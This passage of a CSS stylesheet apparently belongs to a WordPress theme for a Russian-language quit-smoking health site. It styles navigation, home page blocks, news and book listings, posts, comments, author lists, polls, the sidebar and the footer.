	vertical-align: middle;
	line-height: 18px;
	margin-right: 10px;
}

.prof-logo {
    position: relative;
    display: block;
    float: left;
    width: 64px;
    height: 64px;
}

.user-info .uk-navbar-nav > li:hover > a, .user-info .uk-navbar-nav > li > a:focus, .user-info .uk-navbar-nav > li.uk-open > a {
    background-color: #fff;
}

.user-info .sub-menu {
    margin-top: 10px;
    border: 0;
    box-shadow: 0 2px 3px rgba(51, 51, 51, 0.29);
}

.user-info .uk-nav {
    float: right;
    text-align: left;
    margin: 0;
}

.user-info .uk-nav-navbar > li > a:hover, .user-info .uk-nav-navbar > li > a:focus {
    
}

.top-user {
	background-color: RGBA(0, 0, 0, 0.2);
	padding: 5px 15px;
	font-size: 12px;
	margin: -3px 0;
	display: inline-block;
}
.top-user a {
	color: #eee;
}
.top-user .top-login {
	margin-right: 10px;
	border-right: 1px solid #29a36c;
	padding-right: 10px;
}

.bbline {/*border-bottom: 1px dashed #eee*/}

/*************************** ОСНОВНОЕ МЕНЮ *******************************/

.uk-navbar {
    background:none;
    padding: 15px 0;
}

.sub-menu {
	margin-top: 6px;
	background: #ffffff;
	color: #545e64;
	left: -1px;
	border: 1px solid rgba(0, 0, 0, 0.12);
	border-radius: 4px;
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.04);
}

.uk-navbar-nav > li > a {
    /*height: 24px;*/
    /*width: 120px;*/
    line-height: 18px;
    padding: 14px 12px;
    margin-right: 10px;
    color: #333333;
    font-size: 13px;
    font-family: 'Roboto';
    font-weight: 600;
    text-transform: uppercase;
    border-radius: 3px;
}

.uk-navbar-nav > li > span {
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none;
    /*height: 24px;*/
    /*width: 120px;*/
    line-height: 18px;
    padding: 14px 12px;
    margin-right: 10px;
    background-color: #ffd866;
    color: #444444;
    font-size: 13px;
    text-transform: uppercase;
    font-family: 'Roboto';
    font-weight: 600;
    border-radius: 3px;
}

.uk-navbar-nav > li:hover > a, .uk-navbar-nav > li > a:focus, .uk-navbar-nav > li.uk-open > a {
    color: #fff;
    outline: none;
    box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.05);
}

.uk-nav-navbar > li > a:hover, .uk-nav-navbar > li > a:focus {
	background: #E45757;
	color: #ffffff;
	outline: none;
	box-shadow: inset 0 2px 4px rgba(148, 58, 65, 0.12);
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0);
}

.sub-menu > ul > li > span {
	display: block;
	padding: 5px 20px;
	font-weight: 600;
}

.uk-nav-side > li.uk-active > a {
	background: #EEEEEE !important;
	color: #999999 !important;
}

.uk-nav-side > li > a:hover, .uk-nav-side > li > a:focus {
	background: rgba(233, 74, 74, 1);
	color: #FFFFFF;
	outline: none;
}

.uk-navbar-toggle {
	height: 40px;
	font-size: 18px;
}

.uk-navbar-toggle:after {
	margin-left: 10px;
}

.uk-navbar-toggle:hover,
.uk-navbar-toggle:active {
	color: rgba(0, 0, 0, 0.25);
}

.uk-offcanvas-bar > ul > li > span {
	display: block;
	padding: 10px 15px;
	color: #ccc;
	font-weight: 600;
}

.clinic a {
    float: left;
    display: block;
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
    color: #D04D36;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
}

.clinic a:hover {
    background-color: rgb(222, 95, 85);
    color: #FFFFFF;
    outline: none;
}

.clinic span {
    float: left;
    display: block;
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    padding: 0 15px;
    background-color: rgba(0, 0, 0, 0.2);
}

#search-form {
    background-color: #ffcc00;
    padding: 10px;
    display: none;
}

.search button {
    background: none;
    padding: 5px 15px;
    margin-left: 10px;
    border-radius: 3px;
}

.search button i {
	margin: 0;
	font-size: 19px;
}

.search button:hover {
    color: #fff;
}

.search button:focus {
    background: rgba(0, 0, 0, 0.2);
    color: #fff;
}

#ya-site-form0 {
    padding: 10px !important;
    background-color: #D53553;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}

#ya-site-form0 .ya-site-form__input-text {
	padding: 5px 10px !important;
	height: 40px !important;
	border: 2px solid #c5ea88 !important;
	border-radius: 3px !important;
	line-height: 23px !important;
}

#ya-site-form0 .ya-site-form__submit {
    margin: 0 0 0 15px !important;
    padding: 6px 15px;
    background: #D53553;
    border: 1px solid #D53553;
}

/************************************************************************/

.breadcrumbs {
    margin-top: 20px;
    font-size: 13px;
    color: #DDDDDD;
}
.breadcrumbs.forum {
	margin-top: 0;
	margin-bottom: 20px;
}

.breadcrumbs .uk-container{
	padding: 0;
}

.breadcrumbs a {
    color: #bbbbbb;
    text-decoration: underline;
}

.breadcrumbs a:hover {
    color: #777;
}

.breadcrumbs .last {
	color: #CCC;
}

/************************** Оформление главной *****************************/

.home-news .uk-grid {
    display: block;
    background: #fff;
    margin-top: -22px;
    padding-top: 30px;
    padding-right: 30px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.home h1 {
    font-size: 36px;
    font-weight: bold;
    line-height: 50px;
}

.home h2 {
	font-size: 26px;
}

.home h3 {
	font-size: 22px;
	border-bottom: none;
	padding: 0;
}

.home-block {
	padding: 25px 0;
	margin-bottom: 30px;
}

.home-block-info {
    padding: 25px 0 60px;
    background: url(images/Stop-Smoking-min.jpg) no-repeat 100% -40px;
    background-color: #fff;
}

.home-block-info p {
    font-size: 17px;
    line-height: 24px;
}

.home-block-info h2 {
	font-weight: 400;
	font-size: 26px;
}

.panel-info {
    border: 4px solid #F1CFD5;
    padding: 20px 35px;
    color: #666666;
    border-radius: 5px;
}

.home-news {
    padding-right: 35px;
    margin-bottom: 30px;
}

.home-news-title {
    display: inline-block;
    margin: -10px 0 20px 0;
    padding-bottom: 5px;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: bold;
    color: #333;
    line-height: 30px;
    border-bottom: 3px solid #29A36C;
}

.home-news .cat-item-news a {
    display: block;
    padding-bottom: 8px;
    text-decoration: none;
}

.home-news .cat-item-news span {
    padding: 2px 5px 2px 5px;
    margin-right: 5px;
    color: #9E9E9E;
    background-color: rgb(241, 241, 241);
}

#home-info-tab img {
    width: 300px;
    float: left;
    margin-right: 20px;
}

#home-info-tab {
    margin: 30px 0;
}

#home-info-tab ul li:before {
    content: "\f111";
    font-size: 8px;
    vertical-align: top;
    color: #D53553;
    font-weight: normal;
    font-family: FontAwesome;
    margin-left: -15px;
    padding-right: 10px;
}

#home-info-tab ul {
    list-style: none;
}

#home-info-tab ul li {
    margin-bottom: 2px;
}

.home-block-medic {
    padding: 50px 0 40px;
    margin-bottom: 30px;
    background: #f6f5f3;
    border-bottom: 1px solid #d9d9d9;
    border-top: 1px solid #d9d9d9;
}

.home-block-medic a:hover {
    opacity: 0.7;
}

.home .home-block-medic h2 {
	color: #6C9FA9;
}

.catalog-img {
    display: block;
    background: url(http://nekuru.com/wp-content/uploads/2016/08/alcoclinic-kurenie-10.jpg) no-repeat;
    background-size: cover;
    text-align: center;
    text-decoration: none;
    margin-bottom: 10px;
    border-radius: 4px;
}

.catalog-img img {
    padding-top: 20px;
}

.catalog-img span {
    display: block;
    font-size: 36px;
    font-weight: bold;
    padding: 30px 10px;
    color: #fff;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
}

.calc-icon {
    display: block;
    background: rgba(255, 152, 0, 0.49);
    text-align: center;
    font-weight: bold;
    color: #464646;
    border-radius: 4px;
    text-decoration: none;
}

.calc-icon img {
    padding-top: 10px;
}

.calc-icon span {
    display: block;
    padding: 12px 0;
    font-size: 20px;
    margin-bottom: 10px;
}

a.calc-icon:hover span {
    color: #366278;
}

.up-img {
    display: block;
    background: url(http://nekuru.com/wp-content/uploads/2016/08/670px-Pass-a-Tobacco-Test-Step-12.jpg) no-repeat;
    background-size: cover;
    text-align: center;
    text-decoration: none;
    margin-bottom: 10px;
    border-radius: 4px;
}

.up-img img {
    padding-top: 30px;
}

.up-img span {
    display: block;
    font-size: 36px;
    font-weight: bold;
    padding: 30px 10px;
    color: #fff;
}

.polls-icon {
    display: block;
    background: rgba(255, 152, 0, 0.49);
    text-align: center;
    font-weight: bold;
    color: #464646;
    border-radius: 4px;
    text-decoration: none;
}

.polls-icon img {
    padding-top: 15px;
}

.polls-icon span {
    display: block;
    padding: 12px 0;
    font-size: 20px;
    margin-bottom: 10px;
}

.book-icon {
    display: block;
    text-align: center;
    font-weight: bold;
    color: #fff;
    border-radius: 4px;
    text-decoration: none;
}

.book-icon img {
    padding-top: 15px;
    width: 75px;
}

.book-icon span {
    display: block;
    padding: 12px 0;
    font-size: 20px;
    margin-bottom: 10px;
}

.home-block-medic .uk-thumbnail {
	width: 130px;
	margin: 10px;
	padding: 5px;
	border: none;
	color: #337886;
	background: #ffffff;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}

.news-icon {
    display: block;
    text-align: center;
    font-weight: bold;
    color: #fff;
    border-radius: 4px;
    text-decoration: none;
}

.news-icon img {
    padding-top: 10px;
}

.news-icon span {
    display: block;
    padding: 12px 0;
    font-size: 20px;
    margin-bottom: 10px;
}

a.news-icon:hover span {
    color: #fff;
}

.video-img {
    display: block;
    background: url(http://nekuru.com/wp-content/uploads/2016/08/sau-khi-cay-ghep-implant-nen-an-nhung-gi-5.jpg) no-repeat 0 -64px;
    background-size: cover;
    text-align: center;
    text-decoration: none;
    margin-bottom: 10px !important;
    border-radius: 4px;
}

.video-img img {
    padding-top: 40px;
}

.video-img span {
    display: block;
    font-size: 36px;
    font-weight: bold;
    padding: 30px 10px;
    color: #fff;
}

/*** icons ****/

.news-icon i {
    padding-top: 25px;
    font-size: 2em;
}

.catalog-img i {
    font-size: 3em;
    padding-top: 60px;
    color: #FFF;
    text-shadow: 1px 1px 10px rgba(0, 0, 0, 0.25);
}

.calc-icon i {
    padding-top: 25px;
    font-size: 2em;
}

.video-img i {
    font-size: 3em;
    padding-top: 60px;
    color: #FFF;
    text-shadow: 1px 1px 10px rgba(0, 0, 0, 0.25);
}

.up-img i {
    font-size: 3em;
    padding-top: 60px;
    color: #FFF;
    text-shadow: 1px 1px 10px rgba(0, 0, 0, 0.25);
}

.polls-icon i {
    padding-top: 25px;
    font-size: 2em;
}

.book-icon i {
    padding-top: 25px;
    font-size: 2em;
}

/**************************/

.home-block-stars .stars-cat-item {
    display: block;
    width: 177px;
    float: left;
    margin: 0 0 30px 10px;
}

.home-block-stars .stars-cat-item:first-child {
    margin-left: 0;
}

.stars-cat-item img {
    border-radius: 4px;
}

.stars-cat-item a {
    display: block;
    font-size: 14px;
    line-height: 19px;
    padding: 10px;
    text-decoration: none;
}

.stars-cat-item a:hover {
    background-color: #EAF3FA;
    text-decoration: underline;
    color: inherit;
}

.stars-cat-item a span {
    margin: 5px;
    display: block;
}

/**************************/

.home .home-block-about h2 span {
    text-transform: initial;
    color: #D63754;
}

.my-med {
	background: #fff;
	box-shadow: 2px 3px 10px rgba(51, 51, 51, 0.1);
}

.my-med ul {
	padding: 20px 20px 20px 15px;
	margin: 0;
	list-style: none;
	line-height: 26px;
	border-left: 3px solid #F5E8E7;
	font-style: italic;
}

.my-med ul li {
	line-height: 22px;
	padding: 10px 0;
	border-bottom: 1px solid #eee;
}

.my-med ul li a {color: #658DD5;}

.home .home-block-medic h3 {
	font-size: 20px;
	font-weight: bold;
	text-transform: uppercase;
	color: #4d4d4d;
	margin: 0;
	padding: 10px 15px;
	border-left: 3px solid #F5E8E7;
	border-bottom: 2px solid #EFEFEF;
}

.home-block-medic .uk-thumbnail-caption {
	padding: 4px;
	margin-top: 5px;
	text-align: center;
	background: #F5F5F5;
	font-size: 16px;
	font-weight: bold;
	border-top: 1px solid #eee;
	color: inherit;
}

a.uk-thumbnail:hover, a.uk-thumbnail:focus {
	color: #D31304;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
}

.cat-item-last img {
    width: 80px;
    border-radius: 3px;
    opacity: 0.8;
}

.cat-item-last:hover img {
    opacity: inherit;
}

.cat-item-last {
    position: relative;
    margin-bottom: 35px !important;
}

.cat-item-last a {
    position: absolute;
    height: 80px;
    left: 0;
    padding-left: 90px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    color: #666;
    text-decoration: none;
    overflow: hidden;
}

.cat-item-last a:hover {
	color: #C9402E;
}

.hmenu {
	display: block;
	background: #f7f7f7;
	margin: 0 -20px;
	margin-top: 20px;
	margin-bottom: 10px;
	padding: 5px 20px;
	text-align: center;
	font-weight: bold;
}

.home blockquote {
	padding: 30px 30px;
	border-left: none;
	font-family: 'Roboto Slab';
	text-align: center;
	font-style: normal;
	font-weight: 300;
	font-size: 22px;
	color: #D15D5D;
	line-height: 30px;
	background: none;
}

.homedescription{
	margin-top: 20px;
}
.link_home{
	float: right;
}

.help-form {
	background-color: #F0F4F7;
	padding: 30px;
}

.help-form .uk-text-bold {
    font-size: 14px;
    color: #366278;
}

.help-form .uk-form textarea {
	height: 120px;
}

.uk-button-form {
    background-color: #366278;
    color: #fff !important;
    padding: 6px 15px;
    border-radius: 3px !important;
}

.uk-button-form:hover {
    background-color: #366278;
    opacity: 0.8;
}

/************************** Категории *****************************/

.category .cat-info {
	background: #f7f7f7;
	margin-top: -20px;
	margin-bottom: 35px;
	padding: 30px 0;
}

.uk-article-post {
    width: 30%;
    float: left;
    margin: 0px 0px 35px 30px;
}

.uk-article-post:nth-child(3n+1) {
    clear: both;
    margin-left: 0;
}

.uk-article-post + .uk-article-post {
    margin-top: 0;
}

.uk-article-post a {
    text-decoration: none;
}

.uk-article-post a img {
    border-radius: 4px;
    opacity: 0.9;
}

.uk-article-post:hover a img {
    opacity: inherit;
}

.author .uk-article-post:hover .uk-article-title, .category .uk-article-post:hover .uk-article-title {
    color: #D63956;
}


.uk-article .extra-info {
	font-size: 10px;
}
.cat-comment {
    padding: 5px;
    font-size: 14px;
    color: #aaa;
}

.uk-pagination > .uk-active > span {
    background: #DD5B73;
}

.uk-pagination > li > a, .uk-pagination > li > span {
    border-radius: 3px;
    padding: 5px 7px;
}

.uk-pagination > li > a {
    background-color: #E6F4F9;
}


/************************** Категория НОВОСТИ *****************************/

.news-post {
    margin-bottom: 30px;
    display: inline-block;
}

.news-post a img {
    width: 250px;
    float: left;
    margin-right: 25px;
    margin-bottom: 25px;
    border-radius: 3px;
}

.news-post a {
    font-size: 24px;
    line-height: 28px;
    text-decoration: none;
}

.news-post p {
    font-size: 14px;
    margin-bottom: 5px;
}

.news-post .cat-comment {
    float: right;
}

/************************** Категория КНИГИ *****************************/

.post-books .book-rate img {
    width: initial;
    float: none;
    margin: 2px;
}

.category .r-none {
    display: none;
    padding-bottom: 10px;
}

.book-rate {
    float: right;
    margin-bottom: 15px;
}

.category .post-ratings-text {
    display: none !important;
}

.post-books {
    display: inline-block;
    margin-bottom: 30px;
}

.post-books img {
    width: 160px;
    float: left;
    margin-right: 30px;
    margin-bottom: 20px;
}

.ordering-wrapper {
    margin-bottom: 30px;
    padding-bottom: 20px;
    text-align: right;
    border-bottom: 1px solid #ddd;
}

.uk-article-title-books {
    font-size: 22px;
    margin-bottom: 15px;
}

.author_book {
    font-size: 14px;
    color: #688BA7;
}

.year_book {
    font-size: 14px;
    color: #688BA7;
}

.book-info p {
    font-size: 15px;
    line-height: 20px;
}

.uk-button-read {
    background-color: #CA455F;
    color: #fff;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: bold;
}

.uk-button-read:hover {
    background-color: #E2798C;
    color: #fff;
}

/***/

.post-header-book img {
    float: left;
    margin-right: 30px;
    margin-bottom: 30px;
}

.single .uk-button-read {
    margin: 25px 0;
}

/************************** Страница записи *****************************/

.post-header {
    margin-bottom: 30px;
}

.single .post-header {
	margin-bottom: 0;
}

.single .tm-content{
	margin-top: 0;
}

.uk-article-title {
    font-size: 24px;
    line-height: 28px;
    font-weight: 400;
    text-transform: none;
}

.single .uk-article-title {
    font-size: 34px;
    line-height: 40px;
    margin-bottom: 10px;
}

.post-date {
    font-size: 13px;
    margin-right: 15px;
    color: #aaaaaa;
}

.post-comment a {
    font-size: 14px;
    text-decoration: none;
    border-bottom: 1px dashed #B3CFF1;
}

.post-comment a:hover {
    color: #2C8FC7;
    border-bottom: 1px solid #B3CFF1;
}

.uk-article .start {
	font-family: 'Roboto Slab';
	font-weight: 300;
	font-size: 18px;
	color: #666666;
	line-height: 26px;
	margin: 0 -35px;
	padding: 20px 35px 20px;
	border-bottom: 1px solid #ddd;
}

.uk-article .list-contents ul {
	margin-top: 10px;
	margin-bottom: 0;
	list-style: initial;
}

.uk-article .list-contents ul li {
	padding: 0;
	background: none;
	font-size: 14px;
}

.single blockquote, .page blockquote {
    padding: 20px 60px 5px 100px;
    margin: 0 -30px 0 -30px;
    border-left: none;
    font-family: Roboto Slab;
    font-style: normal;
    font-size: 16px;
    font-weight: 400;
    color: #444444;
    line-height: 22px;
   /* background-size: 60px;*/
}

.single .post-header .uk-article-title {
	margin-top: 0;
	color: #000;
}

.single .post-header .wp-post-image {
  display: none;
	border-radius: 100px;
	border: 4px solid #fff;
	float: right;
	margin: 0 25px;
	margin-bottom: 25px;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
}

.single .post-header .post-author {
	padding: 10px 35px;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}
@media only screen and (max-width: 400px) {
    .single .post-header .post-author {
      padding: 10px 35px;
      border-top-left-radius: 4px;
      border-top-right-radius: 4px;
  }
}

.post-author img {
    float: left;
    border-radius: 30px;
    margin-right: 10px;
}

.post-author .author-name {
    margin-right: 40px;
    display: block;
    line-height: 16px;
    font-size: 13px;
    font-weight: 500;
    color: #676767;
}

.post-author .author-spec {
    font-size: 13px;
    font-style: italic;
    color: #999;
}

.post-author .go-comments {
    color: #fff;
    font-size: 13px;
    padding: 3px 10px;
    vertical-align: middle;
    text-decoration: none;
    border-radius: 4px;
}

.toc_title {
    font-weight: bold;
}

.toc_toggle {
    font-weight: normal;
    font-size: 13px;
    margin-left: 5px;
}

.toc_toggle a {
    color: #D63A57;
}

#toc_container ul {
    padding-left: 25px;
}

#toc_container ul li {
    padding: 1px 5px;
    font-size: 14px;
}
blockquote+#toc_container{
	margin-top: 20px;
}

.uk-article #toc_container ul li:before {
    content: "\f111";
    font-size: 8px;
    vertical-align: top;
}

.uk-article .share ul li {
    background: none;
    padding: 0;
}

.share-post span {
	float: left;
	padding: 4px 10px 4px 35px;
	margin: 3px;
	margin-left: -40px;
	border-left: 5px solid;
	background: #E6F0F7;
	font-size: 18px;
	color: #56b0dc;
}

.share {
	float: right;
	text-align: center;
}

#comments {
	margin-top: 50px;
}

.comment-title {
	font-size: 22px;
	color: #444444;
	text-transform: uppercase;
	line-height: 38px;
	font-weight: bold;
	padding-bottom: 5px;
}

.uk-comment-header img {
	float: left;
	padding: 2px;
	margin: 5px 10px 0px 0px;
	background: #fff;
	border-radius: 39px;
	border: 1px solid #DDD;
}

.uk-comment-title {
	margin: 5px 0 0 0;
	font-size: 16px;
	font-weight: bold;
	color: #777;
	line-height: 26px;
	border-bottom: 1px solid #ddd;
}

.comment-title span {
	background: #F5E5A6;
	margin-left: 10px;
	padding: 2px 15px;
	border-radius: 3px;
}

.uk-comment-body {
	padding: 0px 10px 0px 5px;
	margin-left: 25px;
	/*border: 1px solid #eee;*/
	background: #fff;
}
.uk-comment-list .uk-comment + ul {
    padding-left: 70px;
}
.uk-comment-header {
    margin-bottom: 10px;
}
.faq-cover{
	text-align: center;
}

.single .uk-article{
	/*border-top: 3px solid #dfd59e;*/
}

.single .uk-article .share ul li:before, .single .uk-article #comments ul li:before {
    content: none;
}

.single .uk-article #comments ul li {padding: 0;}

.uk-comment-list #respond {
    margin-left: 25px;
    margin-top: 20px;
    padding: 30px;
    border: 3px solid #eee;
}

/************************** ПЕРЕЛИНКОВОЧКА *****************************/

.link-title {
    font-size: 26px;
    font-weight: bold;
    color: #406582;
    margin-top: 30px;
    margin-bottom: 30px;
}

.link-item a {
    margin: 8px 4px;
    font-size: 15px;
    line-height: 19px;
    display: block;
    text-decoration: none;
}

.link-item img {
    border-radius: 3px;
}

.perelink {
    margin-bottom: 40px;
}

/************************** АВТОРЫ *****************************/

.avt-list {
	position: relative;
	display: block;
	min-height: 145px;
	padding: 15px 0;
	border-bottom: 1px dashed #ddd;
}

.avt-list img {
	padding: 6px;
	border: 1px solid #ddd;
}

.avt-list p {
	margin: 10px;
}

.avt-info img {
	padding: 10px;
	border: 1px solid #ddd;
	border-radius: 3px;
}

.author .social {
	float: right;
	padding: 12px;
}

.avt-info ul {
	list-style: none;
}

.avt-info ul li {
	padding: 3px 0px;
	margin-left: -20px;
}

.rating {margin: 5px 0;}

#avt-contact {
	margin-top: -20px;
	padding: 20px;
	background: #f5f5f5;
}

.all-doc {
	float: right;
	margin: 10px;
}

.avt-list-side {
    position: relative;
    padding: 15px 0;
    border-bottom: 1px dashed #ddd;
}

.avt-list-side .doc-name {
	display: inline;
	font-size: 18px;
	font-weight: bold;
	line-height: 30px;
}

.avt-list-side img {
    width: 70px;
    height: 70px;
    float: left;
    margin-right: 15px;
    border-radius: 4px;
    background-color: #fff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}

.avt-list-side .doc-stat {
    display: block;
    position: relative;
    clear: both;
    padding-top: 6px;
}

.avt-list-side .doc-stat .post-num {
    margin-right: 20px;
    padding: 3px 7px;
    font-size: 13px;
    background-color: #7090A9;
    color: #fff;
    border-radius: 3px;
}

.avt-list-side .doc-stat span{
	white-space: nowrap;
	display: inline-block;
}

/********************** САЙДБАР ******************************/

.widget-avt-list-side {
    display: block;
    position: relative;
    padding: 5px 0;
    margin-bottom: 10px;
    border-bottom: 1px dashed #ddd;
}

.widget-avt-list-side img {
    display: block;
    width: 70px;
    padding: 5px;
    background-color: #fff;
    border: 1px solid #eee;
    margin-right: 10px;
}

.widget-avt-list-side .doc-name {
    display: block;
    font-size: 20px;
    font-weight: bold;
    margin-top: 15px;
}

.widget-avt-list-side .doc-info {
    display: inline-block;
    margin: 10px 0;
    line-height: 18px;
    font-size: 14px;
    font-style: italic;
    color: #638DAD;
}

.single .wg-lec, .single .wg-inf {
	background-color: #fff;
	box-shadow: 0 1px 2px 0 rgba(0,0,0,0.1);
	-moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.1);
	-webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1);
}

.widget_intelliwidget li.intelliwidget-menu-item a {
	display: block;
	line-height: 20px;
}

.widget_intelliwidget li.intelliwidget-menu-item {
	padding: 10px;
}

.tab-sw {
    padding: 0;
    padding-bottom: 20px;
    list-style: none;
}

a.tab-new {
    color: #29A36C;
    text-decoration: none;
    padding: 2px 6px;
}

.tab-sw .uk-active a {
    border: none;
    cursor: context-menu;
    background-color: #FFEBAF;
    color: #444;
    padding: 2px 6px;
    border-radius: 2px;
}

a.tab-popular {
    color: #638DAD;
    text-decoration: none;
    padding: 2px 6px;
}

.tab-sw li {
    float: left;
    text-transform: uppercase;
    font-weight: bold;
}

.tab-sw:before {
    content: 'ИЛИ';
    position: absolute;
    left: 100px;
    font-weight: bold;
    color: #aaa;
}

.tab-sw li:first-child {
    margin-right: 50px;
}

.post-tab-item {
    margin-top: 30px;
    padding: 0;
    list-style: none;
}

.post-tab-item a img {
    width: 80px;
    float: left;
    margin-right: 10px;
    border-radius: 3px;
}

.post-tab-item li {
    display: flex;
    position: relative;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #eee;
}

.post-tab-item li:last-child {
    border: 0;
}

.post-tab-item a span {
    font-size: 14px;
    margin-top: 3px;
    line-height: 18px;
}

/*********************************************************************/

.uk-panel-box-primary {
	color: #444444;
	background: #ffffff;
	padding: 25px;
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

aside .uk-panel-box-primary{
	margin-bottom: 10px;
}

.uk-panel-box-secondary {
    border: 1px solid #eee;
    background-color: #fafafa;
    border-radius: 4px;
}

.uk-panel-box .uk-panel-title,.uk-panel-box .aside-title {
    font-size: 18px;
    font-weight: bold;
    text-transform: uppercase;
    color: #0074a2;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ddd;
	font-family: "IzhitsaRegular";
}

.uk-panel-box-primary .uk-panel-title {
    font-size: 20px;
    font-weight: 600;
    padding: 0px 20px 0px;
    color: #444444;
    text-transform: uppercase;
}

/******************************* POLLS ***************************************/

#yop-poll-question-1_yp56b126e5e4588-1 {
    background-color: #EEF3F7;
    font-size: 18px;
    color: #638DAD;
    text-align: left;
    padding: 10px;
    margin-bottom: 15px;
}

#yop_poll_vote-button-1_yp56b126e5e4588 {
    background-color: #D3455E;
    border: none;
    color: #fff;
    padding: 8px 12px;
    border-radius: 4px;
    float: left;
    margin: 15px !important;
}

.doc-online {
	background-image: url(images/doctor-online.jpg);
	background-color: rgb(255, 255, 255);
	background-position: 110% 100%;
	background-repeat: no-repeat no-repeat;
}

.doc-online .cpw-post-info {
	padding-left: 10px !important;
	width: 65%;
}

.uk-article ol {
    counter-reset: li; /* Initiate a counter */
    margin: 0 0 20px 0;
    padding-left: 0;
}
.uk-article ol > li {
    position: relative;
    margin-left: 30px;
    list-style: none; /* Disable the normal item numbering */
    border-bottom: 1px solid #e2e2e2;
    padding: 10px 5px 10px 35px;
}
.uk-article ol > li:last-child {border-bottom: none;}
.uk-article ol > li:before {
	content: counter(li);
	counter-increment: li;
	position: absolute;
	top: 9px;
	left: 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 24px;
	height: 24px;
	margin-right: 8px;
	padding: 0;
	color: #fff;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
	border-radius: 20px;
	line-height: 24px;
	font-size: 14px;
	font-weight: 600;
	text-align: center;
}
.uk-article ol li ol,
.uk-article ol li ul {
    margin-top: 6px;
}
.uk-article ol ol li:last-child { margin-bottom: 0; }

.cat-description .uk-article ol>li{
	margin-left: 0;
}

.uk-article ul {
	
	list-style: none;
}
.uk-article ul li {
    padding: 5px 32px;
    list-style: none;
}

.single .uk-article ul li:before {
    content: "\f138";
    font-size: 18px;
    font-weight: normal;
    font-family: FontAwesome;
    margin-left: -10px;
    padding-right: 10px;
}

.wp-caption p {
	margin: 0;
	margin-right: 10px;
	margin-bottom: 20px;
	padding: 6px;
	font-size: 14px;
	text-align: center;
	background: #eee;
	text-shadow: 0 1px 0 #fff;
	border-bottom: 3px solid #ddd;
}

.post-img {
	float: left;
	padding: 5px;
	margin-right: 20px;
	border: 1px solid #eee;
}
.big-article .post-img {
	margin-right: 0;
}

.social-likes {
	background: #F5F5F5;
	display: block;
	margin: 10px -20px;
	padding: 0 10px;
	text-align: center;
}

.inform {
    background-color: #FBF2DC;
    padding: 10px 40px;
    text-align: center;
    font-family: Roboto Condensed;
    font-size: 18px;
    font-weight: 100;
    color: #B9A981;
    text-transform: uppercase;
}

.tm-footer {
    margin: 0;
    text-align: left;
    padding: 30px 0;
    /*border-top: 1px solid #eee;
    background-color: #ffffff;*/
}
.tm-footer .uk-container:before {
    display: block;
    content: '';
    width: 83%;
    height: 16px;
    position: absolute;
    background: url(images/uzor-footer.png) repeat-x;
    left: 0;
    right: 0;
    margin: auto;
    top: 0px;
    z-index: 11;
}
.tm-footer p {
	font-size: 13px;
	margin: 5px 0;
}

.logo-footer {
    text-align: center;
    margin-bottom: 15px !important;
    opacity: 0.8;
}

.logo-footer:hover {opacity: 1;}

.footer-link {
	font-size: 14px;
}

.uk-button {border-radius: 3px;}

.uk-button-y {
	background: #F7E37F;
	color: #4F440D;
	border: 1px solid #C8B554;
	text-shadow: 0px 1px 0 rgba(255, 255, 255, 0.25);
}

.uk-button-y:hover, .uk-button-y:focus {
	background: #F7E37F;
	color: #4F440D;
	border: 1px solid #93853E;
	text-shadow: 0px 1px 0 rgba(255, 255, 255, 0.25);
}

.contents-top {
	float: right;
	text-align: right;
	text-decoration: underline;
	margin-top: 10px;
	padding: 2px 6px;
	font-size: 14px;
}

.menu-footer_menu-container {
    display: inline-block;
    margin-bottom: 15px;
    font-size: 13px;
}

.menu-footer_menu-container ul {
    padding: 0;
    list-style: none;
    margin-top: 0;
}

.menu-footer_menu-container ul li {
    float: left;
    margin-right: 15px;
}

.count {
    opacity: 0.3;
    float: left;
    margin-bottom: 15px;
    margin-right: 15px;
}

.copyr {
    color: #444444;
    display: block;
    font-size: 13px;
    line-height: 17px;
}

.orph {
    text-align: center;
}

.admin-inform {
	background-color: #EFEFEF;
	padding: 15px;
}

/******************** Карта сайта *********************/

.ddsg-wrapper ul li ul li {
    list-style: initial;
    background: none;
    padding: 1px 0px;
}

.ddsg-wrapper ul li ul {
    padding-top: 8px;
}

.ddsg-wrapper ul li {
    background: none;
    padding-left: 0;
}

/******************** Поиск Яндекс *********************/

.ya-search {
	margin-right: -25px;
}

#ya-site-form0 .ya-site-form__input-text {
	color: #332532;
	padding: 5px 10px;
	line-height: 22px;
	height: 30px;
	border: 1px solid #D8D8CE !important;
	border-radius: 3px;
	font-size: 13px;
	line-height: 18px;
	background-position:0.7em 50% !important
}

#ya-site-form0 .ya-site-form__submit_type_image {
	background: white url(images/search.png) no-repeat 1px 0px !important;
	width: 30px;
	height: 28px;
	position: relative;
	left: -36px
}
#ya-site-form0 .ya-site-form__search-input {padding: 0px}

/******************** КАТАЛОГ *********************/

.w2dc-content ul li {
	background: none;
	padding: initial;
}

.w2dc-content .w2dc-categories-column {
